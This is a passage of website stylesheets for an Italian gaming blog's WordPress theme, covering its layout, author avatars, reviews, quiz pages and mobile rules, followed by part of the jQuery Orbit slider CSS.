	filter: dropshadow(color=#000000, offx=0, offy=-1); 
}*/

.orbit-bullets li.has-thumb {
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}

.social a {
	-webkit-transition:none;
	-moz-transition:none;
	-o-transition:none;
}


/**/

body {
	font-family: 'Droid Sans', Arial, Helvetica, sans-serif;
	text-align:center;
	background:#ccc;
}

.clear {
	clear:both;ed
}

a {
	color:#990000;
	text-decoration:none;
}

a:hover {
	color:#FF9900;
}

#container {
	width:980px;
	margin:0 auto;
	display:block;
	text-align:left;
	position:relative;
}

/**/

#header {
	display:block;
	position:relative;
	height:102px;
}

#header form#search input{
	width:140px;
	height:20px;
	color:#fff;
	text-transform:uppercase;
	padding:15px;
	font-size:20px;
	float:right;
	background:transparent url(img/search.png) center right no-repeat;
	border:0;
}

#header form#search input:focus {
	background:#FF9900 url(img/search.png) center right no-repeat;
	color:#000;
}

#header h1 a {
    background: url("img/logo.png") top left no-repeat;
    display: block;
    height: 66px;
    left: 10px;
    position: absolute;
    text-indent: -9999px;
    top: 45px;
    width: 83px;
	z-index:5000;
}

#header h1 a:hover {
    background: url("img/logo.png") bottom left no-repeat;
}

header nav {
	display:block;
	background:#000;
	text-transform:uppercase;
}

header nav select {
	display:none;
}

#header nav#menu ul{
	padding:0 0 0 95px;
}

header nav ul {
	float:left;
}

header nav ul li {
	display:inline;
}

header nav ul li a{
	color:#fff;
	padding:10px 15px 10px 5px;
	float:left;
}

header nav ul li a:hover/*,  header nav ul li.current-menu-item a */{
	background:#990000 url(img/arrow_black.png) top right no-repeat;
}

header nav.submenu {
	background:none;
	padding:0 0 10px 0;
	text-transform:none;
	display:block;
}

header nav.submenu ul {
	float:none;
}

header nav.submenu ul li a{
	font-size:12px;
	color:#990000;
	padding:20px 10px;
}

header nav.submenu ul li a:hover, header nav.submenu ul li.current-menu-item a{
	color:#fff;
	background:none;
}

header nav ul li {
	display:inline;
	/*text-transform:uppercase;*/
	font-size:30px;
	/*padding:0 10px 0 0;*/
	font-weight:bold;
}

/* Social */

.social_links {
	position:absolute;
	top:20px;
	right:0;
	display:block;
	font-size:12px;
}

.social_links a {
	display:inline;
	padding:0 10px;
}

.social_links a:hover {
	color:#fff;
}

#footer .social_links {
	top:15px;
}

#post .social {
	display:block;
	padding:10px;
	background:#eee;
	margin:10px 0 0 0;
	position:static;
	clear:both;
}

#tweet-button, .fb-like, #plusone {
	vertical-align: top;
    float: left;
    width: 130px;
}

.social a, ,social_links a{
	-webkit-transition: none;
	-moz-transition: none;
	-o-transition: none;
}

/* Featured */

#featured span {
	position:absolute;
	bottom:0;
	left:0;
	background:url(img/mask.png) top left no-repeat;
	height:300px;
	width:100%;
	z-index:300;
}

.orbit-caption a.link_articolo {
    display: block;
    height: 240px;
    left: 350px;
    position: absolute;
    top: 10px;
    width: 540px;
    z-index: 300;
}

.orbit-caption article footer .commenti a {
	position:absolute;
	top:230px;
	left:900px;
	padding:12px 0 0 3px;
}

.orbit-caption h2 {
	padding:0;
}

.orbit-caption a:hover {
	color:#fff;
}

.orbit-caption article {
	padding:0;
}

.orbit-caption article header h2 a {
	font-size:40px;
	margin:0;
}

.orbit-wrapper .orbit-caption section {
	font-size:16px;
	color:#333;
}

#featured .slide {
	width:980px;
	height:300px;
	background-position: top right!important;
	background-size:100% auto!important;
}

/*post*/

#post, #container.article #post {
	width:680px;
	float:left;
	line-height:1.2em;
	height:auto!important;
	height:50px;
	min-height:50px;
}

#post article footer {
	position:relative;
}

#post article p {
	margin:0 0 20px 0;
}

#post article ol {
	list-style:decimal;
	padding:0 0 20px 20px;
}

#post article section a {
	font-weight:bold;
}

strong {
	font-weight:bold;
}

em {
	font-style:italic;
}

blockquote {
	padding:20px;
	font-style:italic;
	color:#666;
}

#post article h3 {
	font-size:30px;
	margin:0 0 20px 0;
	line-height:1em;
}

#post article img, #post article .aligncenter {
	margin:20px auto;
	display:block;
	text-align:center;
	max-width:100%;
	height:auto;
}

#post article iframe {
	display:block;
	margin:0 auto;
}

#post article section ul{
	list-style:inside;
	padding:0 0 20px 0;
}

#post article section img.wp-smiley {
	margin:0;
	display:inline;
	max-width:640px;
}

#post p.wp-caption-text {
	margin:0 0 20px 0;
	padding:0;
	font-size:12px;
	color:#666;
}

#post .wp-caption {
	max-width:100%!important;
	height:auto;
}

#post .paginazione_interna {
	text-align:center;
	background:#eee;
	padding:10px;
	margin:0 0 10px 0;
}

/* Search & archive */

#results {
	background:#990000;
	padding:20px;
	font-size:20px;
	color:#fff;
}

/*#post.archive {
	float:left;
	width:640px;
}*/

#post.archive img.attachment-thumbnail {
	float:left;
	margin:0 20px 20px 0;
}

#post.archive article footer {
	clear:both;
}

/*#container.archive aside {
	float:right;
	width:300px;
}*/

aside#archive h3 {
	padding:0;
}

aside#archive .cat-post-item a {
	border:0; 
}

aside#archive .cat-post-item {
	padding:0 0 20px 0;
	display:block;
	clear:both;
}

aside#archive .cat-post-item a.post-title{
	padding:0 0 10px 0;
}



aside#archive .cat-post-item img{
	float:left;
	margin:0 10px 10px 0;
}

aside#archive .cat-post-item p{
	font-size:12px;
	border:0;
}

aside#archive .cat-post-item a{
	padding:0;
	margin:0;
}

aside#archive select {
	margin:0 0 20px 0;
	padding:5px;
	font-size:16px;
}

aside#archive ul {
	margin:0 0 20px 0;
}


/* Articoli */

article {
	/*padding:5px;*/
	display:block;
	position:relative;
	height:auto!important;
	min-height:200px;
	height:200px;
	padding:20px;
}

#post article, #news article {
	border-bottom:4px solid #ccc;
	margin:0 0 0 0;
	background:#fff;
}

#news article {
	border-bottom:0;
	padding:0 0 20px 0;
}

#post #news article {
	margin:0 12px 30px 0;
}

article img.avatar {
	float:left;
	margin:0 20px 0 0!important;
}

article header h2 a{
	font-size:30px;
	margin:0 0 20px 0;
	display:block;
	font-weight:bold;
	line-height:1em;
}

article footer {
	font-size:12px;
	color:#999;
	margin:10px 0 0 0;
	display:block;
}

article footer time, article footer .category {
	display:inline;
}

article footer .tag {
	display:block;
}

footer.author {
	background:#900;
	color:#fff;
	display:block;
	text-align:center;
	font-size:15px;
}	

footer.author h4{
	font-size:20px;
}	

footer.author a{
	color:yellow;
}	

footer.author .commenti{
	margin:10px 0;
	display:block;
}	

footer.author .avatar{
	text-align:center;
	position:relative;
	margin:0 auto;
	top:-20px;
	height:200px;
	width:200px;
}

footer.author p{
	padding:2% 20%;
	font-style:italic;
}

footer.author .meta{
	font-size:11px;
}



footer.author.francesco .avatar{
	background:url(img/avatar/segala.png) center center no-repeat;
}

footer.author.LostTrainDude .avatar{
	background:url(img/avatar/christopher.png) center center no-repeat;
}

footer.author.the.TMO .avatar{
	background:url(img/avatar/timo.png) center center no-repeat;
}

footer.author.Oink .avatar{
	background:url(img/avatar/oink.png) center center no-repeat;
}

footer.author.Er.Pupo .avatar{
	background:url(img/avatar/pupo.png) center center no-repeat;
}

footer.author.gog3 .avatar{
	background:url(img/avatar/david.png) center center no-repeat;
}

footer.author.Prophet .avatar{
	background:url(img/avatar/prophet.png) center center no-repeat;
}

footer.author.antolo .avatar{
	background:url(img/avatar/antolo.png) center center no-repeat;
}

footer.author.Casimiro .avatar{
	background:url(img/avatar/casimiro.png) center center no-repeat;
}

footer.author.littlebeaver .avatar{
	background:url(img/avatar/chiara.png) center center no-repeat;
}

footer.author.autopilota .avatar{
	background:url(img/avatar/michele.png) center center no-repeat;
}

footer.author.offtravel .avatar{
	background:url(img/avatar/matteo.png) center center no-repeat;
}


section {
	font-size:16px;
	padding:0 0 10px 0;
}

article .more-link {
	display:block;
	padding:20px 0 0 0;
	font-weight:bold;
}

article footer .commenti a{
	background:transparent url(img/comments.png) center center no-repeat;
  	color: #000000;
    display: block;
    font-weight: bold;
    height: 28px;
    left: 30px;
    padding: 8px 0 0 3px;
    position: absolute;
    text-align: center;
    bottom: -10px;
    width: 33px;
	font-size:15px;
}

article footer .commenti a:hover{
	color:#FF9900;
}

article .immagine span a:hover{
	color:#FF9900;
}

#container.article #post, #container.article aside {
	width:100%;
	float:none;
}

#container.article aside .colonna {
	width:100%;
	clear:both;
}

#container.article aside {
	width:940px;
}

/**/

#others {
	background:#eee;
	clear:both;
	border-top:5px solid #a6a6a6;
}

#others h3 {
	font-size:30px;
	font-weight:bold;
	position:relative;
	padding:0 0 20px 0;
	color:#000;
}

#others .tag {
	font-size:12px;
}


/**/

#news {
    padding: 20px;
    position: relative;
	display:block;
	width:650px;
	float:left;
}

#news article {
	float:left;
	width:150px;
	margin:0 10px 0 0;
	background:none;
}

#news article footer {
	margin:0 0 10px 0;
}

#news article footer .commenti a{
	top:10px;
	left:10px;
	padding:12px 0 0 3px;
}

#news article img{
	width:150px;
	height:150px;
}

#news article header h2 a {
	font-size:15px;
}

#news article section {
	font-size:13px;
}

#news ul {
    color: #CCCCCC;
    font-size: 30px;
    font-weight: bold;
	padding:20px 0;
}

#news ul li {
	display:inline;
	padding:0 5px 0 0;
}

/* asides */

aside#author {
	background:#fff;
	border-bottom:4px solid #ccc;
	color:#666;
	font-size:11px;
}

aside#author img {
	height:150px;
	width:150px;
	margin:10px 10px 10px 0 ;
	float:left;
}

aside#author a {
	color:inherit;
}

#others aside, #container.article #others aside {
	float:right;
	background:none;
	padding:20px 0 0 10px;
	border:0;
	width:280px;
}

/*what*/

#what {
	background:#FF9900;
	position:fixed;
	bottom:20px;
	right:20px;
	-webkit-border-radius: 300px;
	-moz-border-radius: 300px;
	border-radius: 300px;
	text-align:center;
	z-index:3000;
	width:120px;
	font-size:12px;
	padding:20px;
	border-bottom:5px solid #7A0000;
}

#what strong{
	font-size:30px;
}

#what a{
	color:yellow;
}

#what a:hover {
	color:#fff;
}

#what:hover {
	background:#990000;
	padding:50px;
	right:100px;
	border:5px solid #FFF;
}

#what span{
	position:absolute;
	bottom:-230px;
	right:0;
	height:200px;
	width:150px;
	background:url(img/what.png) top left no-repeat;
}

#what a#close{
	position:absolute;
	bottom:5px;
	left:50%;
	font-weight:bold;
	font-size:20px;
	color:#FF9900;
	-webkit-border-radius: 300px;
	-moz-border-radius: 300px;
	border-radius: 300px;
}

#what:hover a#close{
	color:#fff;
	bottom:10px;
}

#what:hover span{
	display:block;
	bottom:-30px;
	right:-80px;
}

#what_small {
	position:fixed;
	bottom:0;
	right:0;
	padding:20px;
	background:#990000;
	font-weight:bold;
	color:#fff;
}

/**/

.banner {
	background:url(img/wiifitu/banner.jpg) top center no-repeat;
	height:300px;
	width:300px;
	display:block;
	position:relative;
	padding:0;
	text-indent:-9999px;
	float:left;
	top:-20px;
	left:-20px;
}

.banner.oculus {
	background:url(img/oculus.jpg) top center no-repeat;
}

.banner.banner_e32015 {
	background:url(img/e32015/banner.jpg) top center no-repeat;
}

.banner.banner_stickers {
	background:url(img/banner_stickers.jpg) top center no-repeat;
}

.single .banner {
	top:0;
	left:0;
	margin:0 6px 20px;
}

aside {
	background:#990000;
	display:block;
	padding:20px;
	color:#fff;
	border-bottom:4px solid #7A0000;
	width:260px;
	float:right;
}

aside .colonna {
	/*float:left;
	width:260px;
	margin:0;*/
	overflow:hidden;
	clear:both;
}

.single aside .colonna {
	/*margin:0 0 0 20px;*/
}

aside h2, aside h1 {
	font-size:30px;
	font-weight:bold;
	margin:0 0 5px 0;
}

aside h1 {
	font-size:15px;
}

aside h3 {
	font-size:20px;
	padding:10px 0;
	display:block;
}

aside article{
	height:auto!important;
	min-height:10px;
	height:10px;
	padding:10px 0;
}

aside article h2 a {
	font-size:16px;
}

aside article section { 
	font-size:12px;
}

aside article h2 a {
	margin:0 0 0 0;
}

aside a {
	color:yellow;
}

aside a:hover {
	color:#fff;
}

aside ul li a {
	font-weight:bold;
	display:block;
	padding:0 0 10px 0;
	margin:10px 0 0 0;
	border-bottom:1px solid #6A0000;
}

/*aside interna*/

/**/

#id_article{
	background:url(img/halflifesaga.jpg) top center no-repeat;
	display:block;
}

#id_article #post, #id_article:first-child aside {
	margin:278px 0 0 0;
}

#id_article nav a {
	color:#fff;
}

/*paginazione*/

.paginazione {
    display: block;
    height: 35px;
    padding: 15px 0 0 0;
    position: relative;
    text-align: center;
	font-size:20px;
	font-weight:bold;
	background:#000;
}

.paginazione .precedente a {
    left: 20px;
    position: absolute;
    text-align: left;
    top: 17px;
	color:#fff;
}

.paginazione .successivo a {
    position: absolute;
    right: 20px;
    text-align: right;
    top: 17px;
	color:#fff;
}

.paginazione a {
	color:#fff;
}

.paginazione a:hover {
	color:#FF9900;
}

/*comics*/

#comics {
	text-align:center;
	padding:0 0 20px 0;
}

#comics img {
	margin:20px auto 0 auto;
	/*border:5px solid #000;*/
	max-width:100%;
	height:auto!important;
	-webkit-box-shadow: 0 0 10px 0 rgba(0,0,0,1);
	box-shadow: 0 0 10px 0 rgba(0,0,0,1);
}

#comics .paginazione {
	background:#990000;
}

/*comments*/

#comments {
	display:block;
	padding:20px;
	clear:both;
	background:#fff;
}

#comments h2 {
	font-size:30px;
	font-weight:bold;
	padding:0 0 20px 0;
}

/* page end*/

#page_end{
	display:block;
	height:800px
}

/**/

#footer {
	clear:both;
	display:block;
	font-size:11px;
	position:relative;
	display:block;
	text-align:left;
	margin:0 auto;
	width:980px;
}

#footer .menu-footer-container {
	height:20px;
	background:#990000;
	color:#fff;
	text-transform:uppercase;
	padding:15px;
	font-size:20px;
}

#footer .menu-footer-container ul li{
	display:inline;
	padding:0 10px 0 0;
}

#footer .menu-footer-container ul li a{
	color:#fff;
}

#footer .menu-footer-container ul li a:hover{
	color:#000;
}

#footer p {
	clear:both;
	padding:20px;
	margin:10px 0 0 0;
}

/*Disqus*/

/*Speciale*/

.special {
	padding:20px;
	background:#eee;
	margin:20px 0;
}

.special img {
	display:block;
	margin:20px;
	padding:0;
}

#speciale {
	height:300px;
	display:block;
}

/* review */

#review {
	height:150px;
	padding:90px 0 20px 0;
	display:block;
	text-align:center;
	font-size:60px;
	font-weight:bold;
	color:#fff;
	text-shadow: 0px 0px 5px #000000;
    filter: dropshadow(color=#000000, offx=0, offy=0);
	text-transform:uppercase;
}

.review header#header a, .review .menu a, #review a {
	color:#fff;
}

#review span{
	font-size:15px;
}

#custom-bg {
	position:absolute;
	top:0;
	left:0;
	width:100%;
	height:2000px;
	display:block;
	background-position:top center;
	background-repeat:no-repeat;
}

#custom-bg img{
	width:100%;
	height:auto;
}


.review #comics {
	padding:0;
}

.review #page_end {
	background:none!important;
	height:180px;
}

.review h6 {
	text-align:center;
	font-size:70px;
	font-weight:bold;
	-webkit-border-radius:50%;
    border-radius:50%;
	padding:30px;
	background:#900;
	color:#fff;
	border:5px solid #000;
	width: 40px;
	height: 40px;
	line-height: 40px;
	margin: 130px auto 100px auto;
	position:relative;
}

.review h6 span{
	position:absolute;
	bottom: 11px;
	right: 20px;
	font-size:20px;
}

.review h6 img {
	position:absolute;
	top:-188px;
	left:-108px;
	max-width:312px!important;
	height:312px;
} 

/*About*/

#about a.colonna.beavers {
	background:url(img/about.jpg) 0 30px no-repeat;
}

#about a.colonna.beavers:hover {
	background:url(img/about.jpg) 0 35px no-repeat;
}

#about a.colonna.cast {
	background:url(img/about.jpg) -320px 30px no-repeat;
}

#about a.colonna.cast:hover {
	background:url(img/about.jpg) -320px 35px no-repeat;
}

#about a.colonna.tmo {
	background:url(img/about.jpg) -620px 30px no-repeat;
}

#about a.colonna.tmo:hover {
	background:url(img/about.jpg) -620px 35px no-repeat;
}

#about a.colonna{
	float:left;
	width:290px;
	margin:0 20px 20px 0;
	text-align:center;
	color:#000;
}

#about a.colonna:hover{
	color:#990000;
}

#about a.colonna span{
	padding:290px 0 0 0;
	display:block;
}

#about a.colonna strong {
	font-size:20px;
}

/*about*/

.cast {
	width:290px;
	float:left;
	display:block;
	margin:0 20px 20px 0;
	height:350px;
}

.cast strong{
	display:block;
}


/*404*/

#error {
	display:block;
	height:700px;
}

.error404 {
	background:#6E6F74 url(img/404.jpg) top center no-repeat;
}

.error404 #page_end {
	background:none!important;
	height:auto!important;
	min-height:10px;
	height:10px;
}
	
#error article section {
	text-align:right;
}

#error article section strong{
	color:red;
	font-size:35px;
}

/*contatti*/

.wpcf7 {
	background:url(img/contatti.gif) bottom right no-repeat;
	font-weight:bold;
	margin:20px 0 0 0;
}

.wpcf7-form p {
	float:left;
	width:300px;
	display:block;
	padding:0 10px 0 0;
	margin:0;
}

.wpcf7-form p.message {
	clear:both;
	float:none;
	width:50%;
}

.wpcf7-form input, .wpcf7-form textarea{
	padding:5px;
	display:block;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius:5px;
	width:97%;
	border:1px solid #ccc!important;
	border-top:2px solid #ccc!important;
	margin:10px 0 0 0;
	background:#eee;
}

.wpcf7-form input:focus, .wpcf7-form textarea:focus {
	background:#fff;
}

.wpcf7-form input.wpcf7-submit {
	width:70px;
}

/*downloads*/

#post article #downloads img {
	float:left;
	margin:0 20px 20px 0;
	width:290px;
	height:auto;
}

#tema {
	background:url(downloads/sfondo_downloads.png) top right no-repeat;
	height:auto!important;
	min-height:460px;
	height:460px;
}
#tema p {
	display:block;
}
#tema p.note {
	font-size:10px;
	color:#CCC;
}
#tema h2 {
	height:26px;
	display:block;
	text-align:center;
	font-size:25px;
}
#tema h3 a {
	display:block;
	padding:20px 0 0 0;
	background:none;
	line-height:30px;
}

/*intervista*/

.domanda, .risposta {
	width:400px;
	padding:20px;
	background:#eee;
	float:left;
	margin:0 20px 20px 0;
	-webkit-border-radius: 30px;
	-moz-border-radius: 30px;
	border-radius: 30px;
	border:3px solid black;
	position:relative;
}
.risposta {
	background:#fff;
}
#intervista strong {
	font-weight:bold;
}

#intervista  {
	background:url(img/intervista/intervista_pipe.gif) top left repeat-y;
	margin:20px 0 0 0;
}

.domanda img.intervista_blank, .risposta img.intervista_blank {
	position:absolute;
	bottom:-3px;
	left:100px;
	display:block;
	margin:0!important;
	padding:0;
}

#nothing {
	background:#fff url(img/not_found.jpg) center center no-repeat;
	padding:250px 20px 20px 20px;
	text-align:center;
}

/* quiz */

.category-quiz header#header .submenu a, .category-quiz header#header .social_links a {
	color:#000;
}

.category-quiz header#header .submenu a:hover, .category-quiz header#header .social_links a:hover {
	color:orange;
}

.category-quiz #post {
	text-align:center;
}

.category-quiz #post article footer .data, .category-quiz #post article footer img, .category-quiz.single .paginazione {
	display:none;	
}

.category-quiz #post article footer .tag a:before {
	content:'M0ar '
}

.category-quiz #post article footer .tag a {
	font-size:40px;
	color:#545FBB;
	font-weight:bold;
}

.category-quiz #post article footer .tag a:after {
	content:'!'
}

.category-quiz #overlay {
     visibility: hidden;
     position: fixed;
     left: 0px;
     top: 0px;
     width:100%;
     height:100%;
     text-align:center;
     z-index: 10000;
	 background-color: rgba(0, 0, 0, 0.6);	 
}

.category-quiz .attachment-full {
	-webkit-border-radius: 30px;
    border-radius: 30px;
	width:700px;
	height:700px!important;
	display:block;
	overflow:hidden;
	position:relative;
	border:1px solid #000;
	margin:30px auto 60px auto!important;
}

.category-quiz #post article:after {
	content:'';
	position:absolute;
	top:-13px;
	left:120px;
	background:url(img/quiz/sfondi.png) top left no-repeat;
	height: 850px;
	width: 740px;
	display:block;
	pointer-events:none;
}

.category-quiz #post article {
	margin:50px 0 0 0;
	-webkit-border-radius: 30px;
    border-radius: 30px;
}

.category-quiz.single #post article {
	margin:50px 0;
}

.category-quiz.single #comments {
-webkit-border-radius: 30px 30px 0px 0px;
        border-radius: 30px 30px 0px 0px;
}

.category-quiz #overlay div {
     width:600px;
     margin: 100px auto;
     background-color: #fff;
     border:1px solid #000;
     padding:15px;
     text-align:center;
	 text-align:left;
	 position:relative;
		-webkit-border-radius: 30px;
    border-radius: 30px;
}

.category-quiz #overlay div p{
	margin:0 0 20px 0;
	clear:both;
}

.category-quiz #overlay div p.example{
	width: 280px;
	float: left;
	display: block;
	clear: none;
	padding: 0 20px 0 0;
	font-size: 20px;
}

.category-quiz #overlay div a.close{
	-webkit-border-radius: 50%;
    border-radius: 50%;
	position:absolute;
	top:-25px;
	right:-25px;
	height:12px;
	width:12px;
	padding:20px;
	background:orange;
	color:#000;
	font-weight:bold;
}

.category-quiz h2.quiz {
	background:url(img/quiz/logo_quiz.png) top left no-repeat;
	height:300px;
	width:100%;
	position: relative;
	z-index: 1000;
	top: 70px;
	text-indent:-9999px;
	text-align:left;
	display:block;
	pointer-events:none;
	margin-top:-80px;	
}

.category-quiz #post article header h2 a {
	color:#545FBB;
	font-size:40px;
}

.category-quiz h3.quiz {
	-webkit-border-radius: 50%;
    border-radius: 50%;
	background:orange;
	color:#fff;
	text-align:center;
	position:absolute;
	top:120px;
	right:0;
	padding:30px;
	font-size:40px;
	height:200px;
	width:200px;
	z-index:100;
}

.category-quiz h3 a{
	font-weight:lighter;
	font-size:20px;
}

.category-quiz h3 a:hover{
	color:yellow
}

.category-quiz h5 {
	background-color: rgba(217, 0, 0, 0.6);
	color:#FFF;
	padding: 30px;
	font-size: 60px;
	text-transform: uppercase;
	position: absolute;
	top: 400px;
	width: 878px;
	left: 20px;
	-moz-transform: scale(1) rotate(45deg) translateX(0px) translateY(0px) skewX(0deg) skewY(0deg);
		-webkit-transform: scale(1) rotate(45deg) translateX(0px) translateY(0px) skewX(0deg) skewY(0deg);
        -o-transform: scale(1) rotate(45deg) translateX(0px) translateY(0px) skewX(0deg) skewY(0deg);
        -ms-transform: scale(1) rotate(45deg) translateX(0px) translateY(0px) skewX(0deg) skewY(0deg);
        transform: scale(1) rotate(45deg) translateX(0px) translateY(0px) skewX(0deg) skewY(0deg);
}

.category-quiz .menu-footer-container {
	display:none;
}

.category-quiz .paginazione {
	background:none;
}

body.category-quiz {
	background:#545FBB url(img/quiz/sfondo.jpg) top center no-repeat;
}

.category-quiz #footer p {
	position: relative;
	top: 369px;
	color:#fff;
}

.category-quiz #footer a {
	color:yellow;
}

.category-quiz #page_end {
	height:500px!important;
	background:#3D489C url(img/quiz/monete.png) top center no-repeat!important;
}

/* ################################ Media Queries ################################### */

@media only screen and (max-width: 481px) and (max-device-width: 769px) {
	
	body {
	  -webkit-text-size-adjust: none;
	  background:#ccc!important;
	}
	
	div#container {
		width:100%;
	}
	
	div.orbit-wrapper, #what, #what_small, #others #news, .menu-footer-container, #others.aside, .social_links, #comics .paginazione, #tema, #speciale, #menu-item-15744, #menu-item-15742 {
		display:none;
	}
	
	#what, #what_small {
		position:fixed;
		bottom:-2000px;
		right:-2000px;
		display:none;
	}
	
	div#post {
		width:100%;
		padding:0;
		margin:0;
		float:none;
	}
	
	aside {
		float:none;
		margin:0;
		padding:0;
		width:100%;
	}

	.banner {
		top:0;
		left:0;
	}
	
	.single .banner {
		margin:0 0 10px 0;
	}
	
	aside .colonna {
		float:none;
		margin:0;
		padding:5%;
		width:auto;
		overflow:hidden;
		width:90%;
	}
	
	div#post img, div#post embed, div#post iframe {
		max-width:100%;
		height:auto;
	}

	.paginazione {
		height:auto;
		padding:20px;
	}
	
	.paginazione .precedente a, .paginazione .successivo a{
		position:static;
	}
	
	#header form#search input{
		float:right;
		width:30%;
		display:block;
		background:url("img/search.png") center left no-repeat;
		margin:10px 0 0 0;
	}
	
	#header {
		height:auto;
	}
	
	#header nav select {
  		display: inline-block;
	}
	
	header nav ul li a {
		padding:10px 0 0 0;
		margin:0 10px 10px 10px;
		font-size:30px;
		display:block;
		}
		
	header nav.submenu ul li a {
		display:none;
		}
	
	header nav.submenu select {
		padding:5px 10px;
		margin:20px;
		float:right;
		}
	
	
	header nav ul li a:hover {
		background:none;
		}
	
	#header nav#menu ul {
		padding:0;
		float:left;
		width:40%;
		}
		
	#header nav#menu select {
		display:none;
		}
		
	#header h1 a {
		position:static;
		margin:10px;
		float:left;
	}
	
	#page_end, #footer {
		display:block;
		background:none!important;
		height:auto;
		width:100%
	}
	
	/*comics*/
	
	#comics {
		padding:0;
	}
	
	#comics img {
		border: 0 none;
		height: auto;
		margin: 0;
		width: 100%;
	}
	
	#container.article aside {
    	width: 100%;
	}
	
	/*archive*/
	
	#post.archive img.attachment-thumbnail {
		float: none;
		margin: 0 0 20px 0;
	}
	
	/* */
	
	.error404 {
	background:#fff url(img/404.jpg) -400px 50px no-repeat!important;
	}
	
	/**/
	
	#review {
	height:60px;
	padding:20px 0 20px 0;
	display:block;
	text-align:center;
	font-size:30px;
	font-weight:bold;
	color:#fff;
	text-shadow: 0px 0px 5px #000000;
    filter: dropshadow(color=#000000, offx=0, offy=0);
	text-transform:uppercase;
	}
	
	#custom-bg {
		display:none;
	}
	
	.category-quiz h2.quiz {
	background:url(img/quiz/logo_quiz.png) top left no-repeat;
	background-size:100% auto;
	height:150px;
	width:100%;
	position: relative;
	z-index: 1000;
	top: 70px;
	text-indent:-9999px;
	text-align:left;
	display:block;
	pointer-events:none;
	margin-top:-80px;	
	}
	
	.category-quiz h3.quiz {
	-webkit-border-radius: 0%;
    border-radius: 0%;
	background:orange;
	color:#fff;
	width:100%;
	height:100px;
	text-align:center;
	position:relative;
	top:120px;
	right:0;
	padding:10px 0;
	font-size:20px;
	z-index:100;
	}
	
	.category-quiz .attachment-full {
		height:auto!important;
		width:100%!important;
	}
	
	.category-quiz #post article:after {
		display:none;
	}
	
	.category-quiz h5 {
	background-color: rgba(217, 0, 0, 0.6);
	color:#FFF;
	padding: 30px 0;
	font-size: 60px;
	text-transform: uppercase;
	position: absolute;
	top: 100px;
	width: 100%;
	left: 0;
		-moz-transform: scale(1) rotate(0deg) translateX(0px) translateY(0px) skewX(0deg) skewY(0deg);
		-webkit-transform: scale(1) rotate(0deg) translateX(0px) translateY(0px) skewX(0deg) skewY(0deg);
        -o-transform: scale(1) rotate(0deg) translateX(0px) translateY(0px) skewX(0deg) skewY(0deg);
        -ms-transform: scale(1) rotate(0deg) translateX(0px) translateY(0px) skewX(0deg) skewY(0deg);
        transform: scale(1) rotate(0deg) translateX(0px) translateY(0px) skewX(0deg) skewY(0deg);
		}
		
		.category-quiz #overlay {
     visibility: hidden;
     position: absolute;
     left: 0px;
     top: 0px;
     width:100%;
     height:100%;
     text-align:center;
     z-index: 10000;
	 background-color: rgba(0, 0, 0, 0.6);	 
}
		
		.category-quiz #overlay div {
     width:80%;
     margin: 100px auto;
     background-color: #fff;
     border:1px solid #000;
     padding:15px;
     text-align:center;
	 text-align:left;
	 position:relative;
		-webkit-border-radius: 30px;
    border-radius: 30px;
}
}

.category-oculus-rift-dk2 #container.article aside .colonna {
	float:left;
	width:25%;
	clear:none;
}

--- FILE ---
content_type: text/css
request_url: https://beavers.it/wp-content/themes/beavers/orbit-1.2.3.css
body_size: 994
content:
/* CSS for jQuery Orbit Plugin 1.2.3
 * www.ZURB.com/playground
 * Copyright 2010, ZURB
 * Free to use under the MIT license.
 * http://www.opensource.org/licenses/mit-license.php
 
 
 
/* PUT IN YOUR SLIDER ID AND SIZE TO MAKE LOAD BEAUTIFULLY
   ================================================== */
#featured { 
	width: 980px;
	height: 380px;
	background:transparent url('img/orbit/loading.gif') no-repeat center center;
	overflow: hidden;
	}
#featured>img,  
#featured>div,
#featured>a { display: none; }

/* CONTAINER
   ================================================== */

div.orbit-wrapper {
    width: 1px;
    height: 1px;
    position: relative;
	margin:80px 0 0 0;
}

div.orbit {
    width: 1px;
    height: 1px;
    position: relative;
    overflow: hidden }

div.orbit>img {
    position: absolute;
    top: 0;
    left: 0;
    display: none; }

div.orbit>a {
    border: none;
    position: absolute;
    top: 0;
    left: 0;
    line-height: 0; 
    display: none; }

.orbit>div {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%; }

/* Note: If your slider only uses content or anchors, you're going to want to put the width and height declarations on the ".orbit>div" and "div.orbit>a" tags in addition to just the .orbit-wrapper */


/* TIMER
   ================================================== */

div.timer {
    width: 40px;
    height: 40px;
    overflow: hidden;
    position: absolute;
    top: 10px;
    right: 10px;
    opacity: .6;
    cursor: pointer;
    z-index: 1001; }

span.rotator {
    display: block;
    width: 40px;
    height: 40px;
    position: absolute;
    top: 0;
    left: -20px;
    background: url(img/orbit/rotator-black.png) no-repeat;
    z-index: 3; }

span.mask {
    display: block;
    width: 20px;
    height: 40px;
    position: absolute;
    top: 0;
    right: 0;
    z-index: 2;
    overflow: hidden; }

span.rotator.move {
    left: 0 }

span.mask.move {
    width: 40px;
    left: 0;
    background: url(img/orbit/timer-black.png) repeat 0 0; }

span.pause {
    display: block;
    width: 40px;
    height: 40px;
    position: absolute;
    top: 0;
    left: 0;
    background: url(img/orbit/pause-black.png) no-repeat;
    z-index: 4;
    opacity: 0; }

span.pause.active {
    background: url(img/orbit/pause-black.png) no-repeat 0 -40px }

div.timer:hover span.pause,
span.pause.active {
    opacity: 1 }


/* CAPTIONS
   ================================================== */

.orbit-caption {
    display: none;
	}

.orbit-wrapper .orbit-caption {
    z-index: 1000;
    color: #000;
	padding:0;
    position: absolute;
    left: 20px;
    top: 20px;
    width: 280px;
}

.orbit-wrapper .orbit-caption section{
	/*font-size:12px;
	line-height:14px;*/
}


/* DIRECTIONAL NAV
   ================================================== */

div.slider-nav {
    display: block }

div.slider-nav span {
    width: 78px;
    height: 100px;
    text-indent: -9999px;
    position: absolute;
    z-index: 1000;
    top: 50%;
    margin-top: -50px;
    cursor: pointer; }

div.slider-nav span.right {
    background: url(img/orbit/right-arrow.png);
    right: 0; }

div.slider-nav span.left {
    background: url(img/orbit/left-arrow.png);
    left: 0; }

/* BULLET NAV
   ================================================== */

.orbit-bullets {
    position: absolute;
    z-index: 1000;
    list-style: none;
    top:-80px;
    left:0;
	margin-left: ;
    padding: 0; }

.orbit-bullets li {
    float: left;
    cursor: pointer;
    color: #999;
    text-indent: -9999px;
